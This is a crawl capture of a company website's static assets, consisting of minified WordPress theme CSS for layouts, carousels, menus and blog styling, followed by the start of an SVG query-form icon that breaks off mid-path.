75px;margin:20px;text-align:center}.client-testimonial:before{content:"";background-image:var(--wpr-bg-9e02a542-f646-41dd-8085-cd05bfe808c9);float:left;background-repeat:no-repeat;background-size:120px;width:120px;height:120px;top:50%;left:50%;margin-top:-10px;margin-left:-60px;position:absolute}.client-testimonial .testimonial-header{position:relative;width:100%;float:left;margin-bottom:20px}.client-testimonial .testimonial-header .user-image{position:relative;width:100%;float:left;text-align:center}.client-testimonial .testimonial-header .user-image img{position:relative;width:120px;float:none;height:120px;object-fit:cover;overflow:hidden;display:inline-block;vertical-align:top;max-width:120px;border-radius:180px}.client-testimonial .testimonial-description{position:relative;width:100%;float:left;height:80px;overflow:hidden;margin-bottom:20px}.client-testimonial .testimonial-comma{position:relative;width:100%;height:30px;float:none;text-align:center;display:inline-block;vertical-align:top;margin-bottom:10px}.client-testimonial .testimonial-comma:before{content:"";background-image:var(--wpr-bg-856f34fb-9a58-4c1e-a5b8-5352d6bde3d1);float:none;background-repeat:no-repeat;background-size:100%;width:30px;height:100%;display:inline-block;vertical-align:top}.client-testimonial .testimonial-description p{margin:0px!important}.client-testimonial .testimonial-footer{position:relative;width:100%;float:left}.client-testimonial .testimonial-footer .user-name{position:relative;width:100%;float:left;color:#3B3B3B;text-transform:capitalize;font-weight:700;font-size:18px}.client-testimonial .testimonial-footer .user-designation{position:relative;width:100%;float:left;color:#0063B4;font-size:14px}.testimonials-list-2023 .owl-dots{display:none}.testimonials-list-2023 .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.testimonials-list-2023 .owl-nav .owl-next,.testimonials-list-2023 .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.testimonials-list-2023 .owl-nav{position:initial!important}.testimonials-list-2023 .owl-nav .owl-next{position:absolute;right:20px;top:50%;margin-top:-25px}.testimonials-list-2023 .owl-nav .owl-prev{position:absolute;left:20px;top:50%;margin-top:-25px}.testimonials-list-2023 .owl-nav .owl-next:hover,.testimonials-list-2023 .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.testimonials-list-2023 .owl-nav .owl-next:hover:before,.testimonials-list-2023 .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.testimonials-list-2023 .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-ee43e6af-0113-4935-86df-d6748787a279);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.testimonials-list-2023 .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-0997f93d-99ca-451a-b2c1-9d2c6df222c0);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.pum-theme-7787 .pum-container.pum-responsive.pum-responsive-medium{width:550px!important;display:inline-block!important;margin:0 auto!important;max-width:100%!important}.queryform-fixed{position:relative}.queryform-fixed .widget,.social-fixed .widget{margin:0px!important}.pricing-fixed-header.pricing-fixed-header-active{position:fixed;top:69px;left:0;z-index:1;right:0}.icon-equal-box ul{display:inline-block;vertical-align:top;position:relative;width:100%;padding:0;margin:0}.icon-equal-box ul li{padding-left:20px;width:100%;display:inline-block;vertical-align:top;position:relative;color:#686868;font-size:15px;margin-bottom:5px;list-style:none}.icon-equal-box ul li:before{content:"";background:var(--wpr-bg-ecc2ba83-9e3f-4bf4-a650-ac1b664f2b25) center center;position:absolute;left:0;top:5px;width:12px;height:12px;background-size:12px;z-index:1}.icon-equal-box>.elementor-widget-container{height:100%}.blog-carousel-repeat{width:100%;float:left;position:relative;padding-left:70px;padding-right:70px}.blog-carousel-repeat .owl-dots{display:none}.blog-carousel-repeat .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.blog-carousel-repeat .owl-nav .owl-next,.blog-carousel-repeat .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.blog-carousel-repeat .owl-nav{position:initial!important}.blog-carousel-repeat .owl-nav .owl-next{position:absolute;right:0;top:50%;margin-top:-25px}.blog-carousel-repeat .owl-nav .owl-prev{position:absolute;left:0;top:50%;margin-top:-25px}.blog-carousel-repeat .owl-nav .owl-next:hover,.blog-carousel-repeat .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.blog-carousel-repeat .owl-nav .owl-next:hover:before,.blog-carousel-repeat .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.blog-carousel-repeat .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-d2d94967-995d-4b47-aae8-966ce95c3a1b);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.blog-carousel-repeat .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-86d186c0-f803-4e04-ab33-267bdfb8bb56);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.extra-pricing-content{z-index:1;background:#fff}.pricing-btn-group{width:100%;float:left;margin-bottom:30px;text-align:center}.pricing-btn-group .pricing-btns{display:inline-block;vertical-align:top;white-space:nowrap;border-radius:180px;overflow:hidden;border:1px solid #0c498c}.pricing-btn-group .single-button{position:relative;border-radius:0;float:left;border:none!important;width:130px;text-align:center;line-height:40px!important;padding:0px!important;font-weight:600;background:#fff;color:#0c498c}.pricing-btn-group .single-button.active{color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.pricing-btn-group .single-button:hover{position:relative;background:#f4f5f9}.yearly-payment,.monthly-payment{display:none;margin:0px!important}.yearly-payment.active,.monthly-payment.active{display:block;margin:0px!important}.btn-download{background-color:#5AC436;border-radius:180px 180px 180px 180px;padding:6px 26px;color:#fff;font-weight:600}.banner-main-image{width:100%;text-align:center;position:relative}.banner-main-image img{border-radius:50%;max-width:500px;display:inline-block;vertical-align:top;max-height:500px;border:20px solid rgb(0 0 0 / 15%);width:100%;height:100%}.twitter-tweet{text-align:center;display:inline-block!important;max-width:100%!important;width:100%;margin-top:10px;margin-bottom:10px}.twitter-tweet iframe{width:100%!important;display:inline-block!important;max-width:550px!important}.zoho-logo{width:100%;float:left;position:relative;margin-top:15px}.zoho-logo img{width:90px;height:90px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-responsive-theme.css?ver=1767959677
body_size: 2212
content:
@media (max-width:1200px){.benefit-group-2023 .elementor-icon-box-wrapper,.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-wrapper{padding-left:0px!important;padding-right:0px!important}.menu-header .navbar-brand img{max-height:36px}.aboutus-content .aboutus-right{width:calc(100% + 300px);margin-left:-300px}.blog-group .blog-content-group{padding:0}.blog-group .blog-content-group .blog-leftcontent{width:100%;margin:0}.blog-carousel .owl-nav{position:relative;margin:0;bottom:0;text-align:left}.service-page-banner .single-banner .banner-content .banner-title{font-size:32px}.service-page-banner .single-banner .banner-content .banner-maintitle{font-size:40px}.typewriter h1{font-size:40px}}@media (min-width:992px){.submenu-toggler{display:none}}@media (max-width:991px){.case-study-page{padding:15px 0}.landing-page-banner h2,.landing-page-banner h1{line-height:56px;font-size:44px}.feedback-box-content{padding:0 0 0 300px}.feedback-box-content:before{width:calc(100% - 100px)}.feedback-box-content .feedback-box-leftcontent{width:300px;float:left;margin-left:-300px;padding:40px}.feedback-box-content .feedback-box-rightcontent{padding:40px 0 40px 40px}.wp-block-search__inside-wrapper .wp-block-search__input{min-width:200px!important}.position-details-group .position-header{display:inline-block!important}.position-details-group .position-header .position-header-left{display:inline-block!important;margin-bottom:20px}.position-details-group .position-header .position-header-right{display:inline-block!important}.about-service .aboutservice-left,.right-image-content-box.elementor-widget-left_image_servicepage_widget .about-service .aboutservice-left{border-radius:30px 30px 30px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .aboutservice-content{padding:0 0% 0 0px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{max-height:calc(100% - 0px)}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{max-height:calc(100% - 0px)}.page-content-theme{padding:0}.page-content-theme-left{padding-right:0}.page-content-theme-right{width:100%;float:left;position:relative;margin-right:0}.service-page-banner .single-banner .banner-content .banner-center-content{display:inline-block;height:initial}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{display:inline-block;width:100%;margin-bottom:50px;padding:0px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:inline-block;width:100%;margin-bottom:0;text-align:center}.casestudy-group .common-heading{width:calc(100% - 150px)}.casestudy-group .casestudy-background{width:calc(100% - 100px)}.casestudy-carousel .owl-nav{position:relative;margin:0;top:initial;width:100%;text-align:left}.feedback-black-box{margin:0;height:100%;margin-bottom:0}.feedback-happy-clients{margin:0;padding:0;margin-top:30px}.engagement-list .single-engagement .engagement-content{min-height:initial}.theme-home-banner .single-banner .banner-content .banner-center-content,.service-page-banner .single-banner .banner-content .banner-center-content{width:100%}.casestudy-box{padding:25px!important;border:1px solid #d8d8d8;border-radius:20px;margin-bottom:30px}.casestudy-box .casestudy-image{position:relative;top:0;left:initial!important;right:initial!important;text-align:left;margin-bottom:20px!important}.casestudy-box .casestudy-content{padding:0px!important;border-radius:20px;border:none;margin:0}.process-section .tipped-box{padding-bottom:30px}.process-section .tipped-box:before{left:40px}.process-section .tipped-box:after{left:40px}.process-section .tipped-box .tipped .tipped-content{width:calc(100% - 120px);float:right}.process-section .tipped-box .tipped .tipped-content:before{border-right:#f1f4f3 15px solid!important;left:-15px;border-left:none!important;transform:rotate(0deg)!important}.process-section .tipped-box.active .tipped .tipped-content:before{content:"";border-right:#50a006 15px solid!important}.process-section .tipped-box .tipped .process-icon{left:0;margin-left:0;margin-top:-15px}.process-section .tipped-box .tipped .process-name{width:100%;position:relative;text-align:left!important;padding-left:120px;margin:10px 0}.about-service{padding:0}.about-service .aboutservice-left{width:calc(100% - 0px);height:450px;BORDER-RADIUS:0PX}.aboutus-theme .aboutus-title-left{width:100%}.aboutservice-content{height:auto;padding:0;border-radius:20px;width:100%;margin-top:400px;margin-bottom:0}.aboutus-theme:before{width:100%;height:calc(100% - 100px);border-radius:0PX}.aboutus-content{padding:0 0 0 0;margin:0}.aboutus-content .aboutus-left{width:100%;margin-left:0;margin-bottom:-50px}.aboutus-content .aboutus-right{bottom:initial;height:auto;width:calc(100% - 50px);margin:0 25px;top:95%;position:relative;padding:30px}.menu-header .navbar-collapse.collasping,.menu-header .navbar-collapse{position:fixed;width:280px;top:0 !Important;right:-280px;height:100%;background:#292929;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important}.menu-header .navbar-collapse.show{position:fixed;width:280px;top:0 !Important;right:0;height:100%;background:#292929;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important}.menu-header .navbar-collapse .navbar-nav{padding-top:80px;background:#292929;position:absolute;height:100%}.menu-header .navbar-collapse .navbar-nav .nav-item{width:100%;float:left;margin:0;padding:5px 25px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link{width:100%;float:left;text-align:left;color:#bbb}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link:hover,.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.active{width:100%;float:left;text-align:left;color:#fff}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.donate-btn{line-height:44px}.sub-menu-group{position:fixed;width:280px;top:0 !Important;right:-280px;height:100%;left:initial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;bottom:0 !Important;overflow-y:auto;background:#292929;padding-top:80px}.sub-menu-group.show{right:0}.sub-menu-content{background:transparent}.sub-menu-content .sub-menu-left-content{width:100%;padding:0}.sub-menu-list .sub-menu.industriessub-menu,.sub-menu-list{columns:1;-webkit-columns:1;-moz-columns:1}.sub-menu-content .sub-menu-right-content{background:transparent;width:100%;padding:0}.sub-menu-group:before{background:transparent}.sub-menu-content .sub-menu-title{color:#fff;border-bottom:2px solid #ffffff3b}.sub-menu-list .sub-menu li a{color:#fff;color:#a7a7a7}.sub-menu-list .sub-menu li a:before{filter:brightness(0) invert(1)}.sub-menu-list .sub-menu li:hover a{color:#fff}.sub-menu-list .sub-menu li.menu-title{color:#fff}body.body-menu-active{overflow:hidden}body.body-menu-active .menu-header .navbar-collapse.show:before{content:"";background:rgb(0 0 0 / 50%);position:fixed;top:0;left:0;width:100%;height:100%}}@media (max-width:767px){div.wpforms-container-full .wpforms-form .wpforms-one-half,div.wpforms-container-full .wpforms-form .wpforms-three-sixths,div.wpforms-container-full .wpforms-form .wpforms-two-fourths{width:100%;margin:0}.advantage-box .elementor-container{flex-wrap:wrap;border:1px solid #e2e2e2;border-radius:30px;margin-bottom:30px}.advantage-box.advantage-box-odd .elementor-container{flex-wrap:wrap-reverse;border:1px solid #e2e2e2;border-radius:30px;margin-bottom:30px}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-title{display:block}.pricing-fixed-header.pricing-fixed-header-active{position:relative!important}.social-fixed,.queryform-fixed{display:none}.client-testimonial{padding:25px 25px}.blog-carousel-repeat .owl-nav .owl-prev{position:relative;left:initial;margin:0 10px}.blog-carousel-repeat .owl-nav .owl-next{position:relative;right:initial;margin:0 10px}.testimonials-list-2023 .owl-nav .owl-prev{position:relative;left:initial;margin:0 10px}.blog-carousel-repeat{padding-left:0;padding-right:0}.testimonials-list-2023 .owl-nav .owl-next{position:relative;right:initial;margin:0 10px}.elementor-widget-image-carousel>.elementor-widget-container{padding-left:0;padding-right:0}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{left:50%;top:50%!important;margin:0 0 0 -70px!important;right:initial!important;position:relative}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{left:50%!important;top:50%!important;margin:0 -70px 0 0px!important;position:relative;right:initial!important}.landing-page-banner h2,.landing-page-banner h1{line-height:50px;font-size:40px}.benefit-group-2023 .elementor-icon-box-content:before{display:none!important}.feedback-black-box .feedback-list{padding:0px!important}.feedback-black-box .feedback-list .owl-nav .owl-next,.feedback-black-box .feedback-list .owl-nav .owl-prev{position:relative!important;margin:10px!important}.benefit-group-2023 .elementor-icon-box-content{width:100%!important;margin:0px!important}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-bottom:30px!important}.benefit-group-2023 h2.elementor-heading-title{display:none!important}.benefit-group-2023 .elementor-icon-box-wrapper{text-align:center!important}.benefit-group-2023.odd-benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container,.benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{right:initial!important;left:initial!important}.feedback-box-content{padding:0}.feedback-box-content:before{width:100%;height:calc(100% - 150px)}.feedback-box-content .feedback-box-leftcontent{width:100%;float:left;margin-left:0;padding:30px}.feedback-box-content .feedback-box-rightcontent{padding:0 30px 0 30px}.full-blog-page img{border-radius:20px!important;margin:0px!important;max-width:100%!important}.full-blog-page .single-blog .blog-content .blog-ul-ol ul,.full-blog-page .single-blog .blog-content .blog-ul-ol ol{padding:0px!important;margin:0px!important}.full-blog-page .single-blog .blog-content p{text-align:initial!important;width:100%!important;float:left!important}.breadcrumb-theme #tsh_breadcrumbs{white-space:normal!important}.breadcrumb-theme #tsh_breadcrumbs li{font-size:15px!important;line-height:24px!important}.widget-theme ul,.widget-theme ol{padding:10px 0!important;white-space:normal!important}.widget-theme ul li,.widget-theme ol li{margin-right:15px}.widget-theme ul li a,.widget-theme ol li a{font-size:15px!important;line-height:32px!important}.checkout-section .checkout-service-list ul li{line-height:26px!important}.common-heading .elementor-element .elementor-widget-container,.common-heading .subtitle,.common-heading p,.checkout-section .checkout-service-list ul li{font-size:16px!important}.tnp-subscription .tnp-field-button .tnp-button,.tnp-subscription .tnp-field-button .tnp-submit{font-size:16px!important}.blog-custom-info .section-buttons .elementor-element{margin:26px 0 0 10px!important}.social-links.social-link-black li{margin:0 15px 15px 0!important}.theme-footer .footer-menu li{font-size:16px!important;margin-bottom:12px!important}.theme-footer .footer-menu-title{margin-bottom:20px!important}.sub-footer p{font-size:16px!important}.theme-footer .footer-logo img{min-height:50px!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content p{font-size:16px!important;line-height:32px!important}.full-blog-page .table-of-contents{padding:25px!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li h1,.full-blog-page .single-blog .blog-content .blog-ul-ol li h2,.full-blog-page .single-blog .blog-content .blog-ul-ol li h3,.full-blog-page .single-blog .blog-content .blog-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .blog-ul-ol li h6{font-size:16px!important;line-height:32px!important}.client-feedback.client-feedback-inner{padding:25px!important}.client-feedback.client-feedback-inner .feedback-header{position:relative;width:100%;top:initial;left:initial;margin-bottom:20px;text-align:center}.sitemenu-theme .aioseo-html-sitemap ul{column-count:1}.inner-about-group .right-content{padding:20px}.quickform-group .quickform-box{padding:25px}}@media (max-width:575px){.single-casestudy{padding:200px 0 0 0}.single-casestudy .casestudy-banner{width:100%;height:200px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style-customizations.css?ver=1767959677
body_size: 173
content:
.blog-description ol li{float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666!important;margin-bottom:5px}.blog-description b i span{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;float:left;font-style:normal}.blog-description .elementor-container .elementor-widget-container h4.elementor-toc__header-title{line-height:1.8;color:#0c0f1f;margin-bottom:0;font-size:26px;float:left;position:relative}.blog-description .elementor-container .elementor-widget-container ol li a{color:#015b9c}.blog-description .elementor-container .elementor-widget-container ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{color:#015b9c}.full-blog-page h3 strong i,.full-blog-page h2 span{font-style:normal!important}.full-blog-page .single-blog .blog-content h2,.full-blog-page .single-blog .blog-content h2 span{font-weight:700!important;margin:0}.full-blog-page h3 b i span{font-weight:700!important;font-style:normal;padding:0;margin:0}.elementor-widget-container ul li h3{font-weight:700!important;font-size:22px;color:#000!important;margin:0}.full-blog-page .single-blog .blog-content .elementor-menu-anchor{display:block}.full-blog-page .single-blog .blog-content h2{font-weight:700!important}.full-blog-page h3{font-weight:700!important}.blog-description h4{font-weight:700!important}.full-blog-page .blog-description ul{padding:0px!important;margin-top:5px;margin-bottom:5px}.full-blog-page .blog-description ul li{padding-left:24px;font-size:18px!important;font-weight:normal!important;color:#000!important;list-style:none;width:100%}.full-blog-page .blog-description ul li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.blog-description ol{padding-left:20px}.blog-description ol li{margin:0;font-size:18px!important;line-height:36px!important;margin-bottom:10px!important;color:#000!important;text-align:justify;width:100%}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2023/05/query-form.svg
body_size: 2849
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" zoomAndPan="magnify" viewBox="0 0 75 74.999997" height="100" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="dc3467354c"><path d="M 55 16 L 75 16 L 75 75 L 55 75 Z M 55 16 " clip-rule="nonzero"></path></clipPath><clipPath id="12d381d3d3"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="25486c6ce4"><path d="M 55 54 L 75 54 L 75 75 L 55 75 Z M 55 54 " clip-rule="nonzero"></path></clipPath><clipPath id="a40339af9f"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="7a99687953"><path d="M 51 54 L 75 54 L 75 75 L 51 75 Z M 51 54 " clip-rule="nonzero"></path></clipPath><clipPath id="6cd7aa9b2a"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="2d0df0f517"><path d="M 50 58 L 75 58 L 75 75 L 50 75 Z M 50 58 " clip-rule="nonzero"></path></clipPath><clipPath id="f1e8e79293"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="91d12fb079"><path d="M 19 58 L 75 58 L 75 75 L 19 75 Z M 19 58 " clip-rule="nonzero"></path></clipPath><clipPath id="0e2ab48369"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="eeff1895a7"><path d="M 19 16 L 56 16 L 56 59 L 19 59 Z M 19 16 " clip-rule="nonzero"></path></clipPath><clipPath id="f4a01d7bb9"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="d4f729aba1"><path d="M 45.390625 32.78125 L 69.390625 32.78125 L 69.390625 56.78125 L 45.390625 56.78125 Z M 45.390625 32.78125 " clip-rule="nonzero"></path></clipPath><clipPath id="01f10dbf42"><path d="M 55 37 L 69.390625 37 L 69.390625 56.78125 L 55 56.78125 Z M 55 37 " clip-rule="nonzero"></path></clipPath></defs><path fill="#2773e8" d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#dc3467354c)"><g clip-path="url(#12d381d3d3)"><path fill="#1761d4" d="M 55.5625 16.363281 L 150.21875 111.019531 L 150.300781 111.117188 L 150.359375 111.230469 L 150.398438 111.355469 L 150.414062 111.488281 L 55.757812 16.832031 L 55.742188 16.699219 L 55.703125 16.574219 L 55.640625 16.460938 Z M 55.5625 16.363281 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 55.757812 16.832031 L 150.414062 111.488281 L 150.414062 148.722656 L 55.757812 54.0625 Z M 55.757812 16.832031 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#25486c6ce4)"><g clip-path="url(#a40339af9f)"><path fill="#1761d4" d="M 55.757812 54.0625 L 150.414062 148.722656 L 150.398438 148.855469 L 150.359375 148.980469 L 150.300781 149.09375 L 150.21875 149.191406 L 150.121094 149.273438 L 150.003906 149.335938 L 149.878906 149.375 L 149.746094 149.386719 L 55.089844 54.730469 L 55.222656 54.71875 L 55.347656 54.679688 L 55.460938 54.617188 L 55.5625 54.535156 L 55.640625 54.4375 L 55.703125 54.324219 L 55.742188 54.199219 Z M 55.757812 54.0625 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#7a99687953)"><g clip-path="url(#6cd7aa9b2a)"><path fill="#1761d4" d="M 55.089844 54.730469 L 149.746094 149.386719 L 146.152344 149.386719 L 51.496094 54.730469 Z M 55.089844 54.730469 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 51.496094 54.730469 L 146.152344 149.386719 L 146.152344 152.824219 L 51.496094 58.167969 Z M 51.496094 54.730469 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#2d0df0f517)"><g clip-path="url(#f1e8e79293)"><path fill="#1761d4" d="M 51.496094 58.167969 L 146.152344 152.824219 L 146.140625 152.957031 L 146.101562 153.082031 L 146.039062 153.195312 L 145.957031 153.296875 L 145.859375 153.375 L 145.746094 153.4375 L 145.621094 153.476562 L 145.488281 153.488281 L 50.832031 58.832031 L 50.964844 58.820312 L 51.089844 58.78125 L 51.203125 58.71875 L 51.300781 58.636719 L 51.382812 58.539062 L 51.445312 58.425781 L 51.484375 58.300781 Z M 51.496094 58.167969 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#91d12fb079)"><g clip-path="url(#0e2ab48369)"><path fill="#1761d4" d="M 50.832031 58.832031 L 145.488281 153.488281 L 114.566406 153.488281 L 19.910156 58.832031 Z M 50.832031 58.832031 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 19.910156 58.832031 L 114.566406 153.488281 L 114.433594 153.476562 L 114.308594 153.4375 L 114.195312 153.375 L 114.097656 153.296875 L 19.4375 58.636719 L 19.539062 58.71875 L 19.652344 58.78125 L 19.777344 58.820312 Z M 19.910156 58.832031 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#eeff1895a7)"><g clip-path="url(#f4a01d7bb9)"><path fill="#1761d4" d="M 24.167969 16.167969 L 55.089844 16.167969 C 55.457031 16.167969 55.757812 16.464844 55.757812 16.832031 L 55.757812 54.0625 C 55.757812 54.433594 55.457031 54.730469 55.089844 54.730469 L 51.496094 54.730469 L 51.496094 58.167969 C 51.496094 58.535156 51.199219 58.832031 50.832031 58.832031 L 19.910156 58.832031 C 19.542969 58.832031 19.242188 58.535156 19.242188 58.167969 L 19.242188 20.9375 C 19.242188 20.566406 19.542969 20.269531 19.910156 20.269531 L 23.503906 20.269531 L 23.503906 16.832031 C 23.503906 16.464844 23.800781 16.167969 24.167969 16.167969 Z M 24.167969 16.167969 " fill-opacity="1" fill-rule="evenodd"></path></g></g><path fill="#fffffe" d="M 23.503906 20.269531 L 19.910156 20.269531 C 19.542969 20.269531 19.242188 20.566406 19.242188 20.9375 L 19.242188 58.167969 C 19.242188 58.535156 19.542969 58.832031 19.910156 58.832031 L 50.832031 58.832031 C 51.199219 58.832031 51.496094 58.535156 51.496094 58.167969 L 51.496094 54.730469 L 55.089844 54.730469 C 55.457031 54.730469 55.757812 54.433594 55.757812 54.0625 L 55.757812 16.832031 C 55.757812 16.464844 55.457031 16.167969 55.089844 16.167969 L 24.167969 16.167969 C 23.800781 16.167969 23.503906 16.464844 23.503906 16.832031 Z M 38.09375 27.40625 C 38.09375 27.035156 38.390625 26.738281 38.761719 26.738281 L 46.964844 26.738281 C 47.332031 26.738281 47.628906 27.035156 47.628906 27.40625 C 47.628906 27.773438 47.332031 28.070312 46.964844 28.070312 L 38.761719 28.070312 C 38.390625 28.070312 38.09375 27.773438 38.09375 27.40625 Z M 38.09375 31.03125 C 38.09375 30.664062 38.390625 30.367188 38.761719 30.367188 L 46.964844 30.367188 C 47.332031 30.367188 47.628906 30.664062 47.628906 31.03125 C 47.628906 31.402344 47.332031 31.699219 46.964844 31.699219 L 38.761719 31.699219 C 38.390625 31.699219 38.09375 31.402344 38.09375 31.03125 Z M 38.09375 34.660156 C 38.09375 34.292969 38.390625 33.996094 38.761719 33.996094 L 46.964844 33.996094 C 47.332031 33.996094 47.628906 34.292969 47.628906 34.660156 C 47.628906 35.03125 47.332031 35.328125 46.964844 35.328125 L 38.761719 35.328125 C 38.390625 35.328125 38.09375 35.03125 38.09375 34.660156 Z M 38.09375 44.441406 C 38.09375 44.074219 38.390625 43.773438 38.761719 43.773438 L 46.964844 43.773438 C 47.332031 43.773438 47.628906 44.074219 47.628906 44.441406 C 47.628906 44.808594 47.332031 45.109375 46.964844 45.109375 L 38.761719 45.109375 C 38.390625 45.109375 38.09375 44.808594 38.09375 44.441406 Z M 38.09375 48.070312 C 38.09375 47.703125 38.390625 47.402344 38.761719 47.402344 L 46.964844 47.402344 C 47.332031 47.402344 47.628906 47.703125 47.628906 48.070312 C 47.628906 48.4375 47.332031 48.738281 46.964844 48.738281 L 38.761719 48.738281 C 38.390625 48.738281 38.09375 48.4375 38.09375 48.070312 Z M 38.09375 51.699219 C 38.09375 51.332031 38.390625 51.03125 38.761719 51.03125 L 46.964844 51.03125 C 47.332031 51.03125 47.628906 51.332031 47.628906 51.699219 C 47.628906 52.066406 47.332031 52.367188 46.964844 52.367188 L 38.761719 52.367188 C 38.390625 52.367188 38.09375 52.066406 38.09375 51.699219 Z M 24.5625 26.738281 L 32.765625 26.738281 C 33.132812 26.738281 33.433594 27.035156 33.433594 27.40625 L 33.433594 34.660156 C 33.433594 35.03125 33.132812 